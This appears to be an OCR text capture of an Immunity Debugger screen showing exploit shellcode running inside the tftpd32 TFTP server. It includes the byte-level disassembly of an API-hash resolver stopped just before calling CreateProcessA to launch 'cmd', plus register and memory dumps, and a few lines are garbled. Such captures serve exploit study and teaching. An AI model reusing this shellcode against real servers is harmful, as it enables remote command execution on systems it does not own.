 Immunity Debugger - tftpd32_03.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
00446017 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
0044601A 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
0044601E 31FF XOR EDI,EDI
00446020 AC LODS BYTE PTR DS:[ESI]
00446021 3C 61 CMP AL,61
00446023 7C 02 JL SHORT tftpd32_.00446027
00446025 2C 20 SUB AL,20
00446027 C1CF 0D ROR EDI,0D
0044602A 01C7 ADD EDI,EAX
0044602C ^E2 F2 LOOPD SHORT tftpd32_.00446020
0044602E 52 PUSH EDX
0044602F 57 PUSH EDI
00446030 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
00446033 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
00446036 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
0044603A E3 48 JECXZ SHORT tftpd32_.00446084
0044603C 01D1 ADD ECX,EDX
0044603E 51 PUSH ECX
0044603F 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
00446042 01D3 ADD EBX,EDX
00446044 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
00446047 E3 3A JECXZ SHORT tftpd32_.00446083
00446049 49 DEC ECX
0044604A 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0044604D 01D6 ADD ESI,EDX
0044604F 31FF XOR EDI,EDI
00446051 AC LODS BYTE PTR DS:[ESI]
00446052 C1CF 0D ROR EDI,0D
00446055 01C7 ADD EDI,EAX
00446057 38E0 CMP AL,AH
00446059 ^75 F6 JNZ SHORT tftpd32_.00446051
0044605B 037D F8 ADD EDI,DWORD PTR SS:[EBP-8]
0044605E 3B7D 24 CMP EDI,DWORD PTR SS:[EBP+24]
00446061 ^75 E4 JNZ SHORT tftpd32_.00446047
58 POP EAX
00446064 8B58 24 MOV EBX,DWORD PTR DS:[EAX+24]
00446067 01D3 ADD EBX,EDX
00446069 66:8B0C4B MOV CX,WORD PTR DS:[EBX+ECX*2]
0044606D 8B58 1C MOV EBX,DWORD PTR DS:[EAX+1C]
00446070 01D3 ADD EBX,EDX
00446072 8B048B MOV EAX,DWORD PTR DS:[EBX+ECX*4]
00446075 01D0 ADD EAX,EDX
00446077 894424 24 MOV DWORD PTR SS:[ESP+24],EAX
0044607B 5B POP EBX
0044607C 5B POP EBX
0044607D 61 POPAD
0044607E 59 POP ECX
0044607F 5A POP EDX
00446080 51 PUSH ECX
00446081 FFE0 JMP EAX kernel32.CreateProcessA
00446083 5F POP EDI
00446084 5F POP EDI
00446085 5A POP EDX
00446086 8B12 MOV EDX,DWORD PTR DS:[EDX]
00446088 ^EB 8D JMP SHORT tftpd32_.00446017
Registers (FPU) < < < < <
EAX 76461D5C kernel32.CreateProcessA
ECX 00446119 tftpd32_.00446119
EDX 863FCC79
EBX 0012FDD8 ASCII "cmd"
ESP 0012FD58
EBP 00446008 tftpd32_.00446008
ESI 00000000
EDI 0000009C
EIP 00446081 tftpd32_.00446081
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00429000 01 00 00 00 FF FF FF FF 0...
00429008 00 00 00 00 48 29 42 00 ....H)B.
00429010 01 00 00 00 38 29 42 00 0...8)B.
0012FD58 00446119 RETURN to tftpd32_.00446119
0012FD5C 00000000 ....
0012FD60 0012FDD8 ASCII "cmd"
0012FD64 00000000 ....
0012FD68 00000000 ....